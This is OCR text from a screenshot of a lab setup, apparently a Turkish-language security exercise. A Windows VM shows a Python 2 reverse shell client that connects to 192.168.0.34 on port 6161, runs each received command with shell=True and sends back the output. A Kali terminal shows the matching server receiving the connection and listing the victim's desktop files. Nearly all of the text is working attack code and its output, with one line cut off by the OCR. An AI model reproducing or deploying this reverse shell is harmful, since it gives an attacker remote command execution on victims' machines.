 windows [Running]
clientReverse.py - C:\Users\sibersec\Desktop\clientReverse.py (2.7.11)
File Edit Format Run Options Windows Help
import socket
import subprocess
port=6161
ip="192.168.0.34"
def baglanti():
Socket=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
Socket.connect((ip,port))
while True:
komut = Socket.recv(1024)
if 'cikis' in komut:
Socket.close()
break
else:
CMD=subprocess.Popen(komut, shell=True, stdout=subprocess.PIPE,stder
Socket.send(CMD.stdout.read())
Python 2.7.11 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.11 (v2.7.11:6d1b6a68f775, Dec 5 2015, 20:40:30) [MSC v.1500 64 bit (
AMD64)] on win32
Type "copyright", "credits" or "license()" for more information.
>>> ================================ RESTART ================================
>>>
>>>
Windows 7
Build 7601
of Windows is not genuine
10:10 AM
3/20/2016
KaliLinux [Running]
Applications Places Terminal Sat 21:23 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python /root/Desktop/SocketServer.py
Baglanti gerceklesti ('192.168.0.35', 50020)
Shell> dir
Volume in drive C has no label.
Volume Serial Number is 244A-CAFE
Directory of C:\Users\sibersec\Desktop
03/20/2016 10:02 AM <DIR> .
03/20/2016 10:02 AM <DIR> ..
03/20/2016 10:09 AM 555 clientReverse.py
12/23/2008 08:24 AM 242,743,296 dotnetfx35_sp1.exe
03/06/2016 11:00 PM 40,720,384 Friday.mans
12/03/2015 01:41 AM 1,053 Icecast2 Win32.lnk
02/08/2016 10:35 AM 2,555 IDLE (Python GUI).lnk
03/16/2016 11:26 PM 1,907 Log360.lnk
03/20/2016 10:02 AM <DIR> New folder
12/04/2015 09:42 AM 1,063 Notepad++.lnk
7 File(s) 283,470,813 bytes
3 Dir(s) 30,729,117,696 bytes free
Shell> cikis
root@kali:~#